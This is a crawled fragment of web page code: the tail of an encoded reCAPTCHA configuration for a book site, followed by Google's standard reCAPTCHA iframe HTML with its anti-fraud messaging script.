0wqpRwpoOCMOCJ8KZHcKvwqphUgrCjcKZw61JG8O4WSLDqcKUworCo8K1Ck/ChGcGSMKuwrrCuwbDuS/CtH/CrcOeBcOGw6wlFcOwTlMCDsOLwqjDvMOCwoA1TX/Ch8Kxw6vCk27CkgXDsHZnCsOUYcKFwojCvMOtw4PDrw/CrMOAQ8KGMBjDi8Kgw5IKR2LDokPDsMKTYlZGw6Zbwrp1w4lkwrfCm8OnfsOsw47CpsOyVk0WwqAkwqMqbcOID35lwpdOwovCu8OUZwlZLsKTwrjCicOcwojCoiMgIMOmVMKCUy8mTXjDgmdFw6jDq8Kgw6TDnsK6w7/ChsKtwqMYw43Dnz4Gw7oAIRlNT8KMw6HDnQTCrF/CrAlPw6vCiMO3LWTCvQJLaEjCkG3Do0scwq1pw4HDq8Knw6jDn2rDpsKhw5zCtMOuw5luK8OeK8O9DBtYK3AqaMK9w5dQwr9kwqIqw482wr9Bw652wq/DtsKBXB9EwpMxUELDvcOEAsKiw6TDrMKPBcOLBhTDoxrCi8K2ZQLChcK2wpvDp8Owb8OzX8ObBcOJbjTDv8KaSjsTwoNVLsOWw4AMwoHDq8KbBQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IYPrJHNQG70gQXfoLB6RIf7KOGQzzdDVt39eMN8TdoY\\u003d\x22,1,0,null,1,1768754923296,0,0,[197,229,241],null,[250,243,132,85,118],\x22RC-ixe2zexCLi6dJA\x22,null,null,null,null,null,\x220dAFcWeA7qPmHwobhc2waRtJQfHpsod6zZMTNMekPXh_8H0o6DYJGprzGldy_JDFOyLvQjy8dfkTM7x3uBta7JDi0XqQ31iY-Xrw\x22,1768837723047]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mnWWmuwA2ghNiA-WhZYt3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751327374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>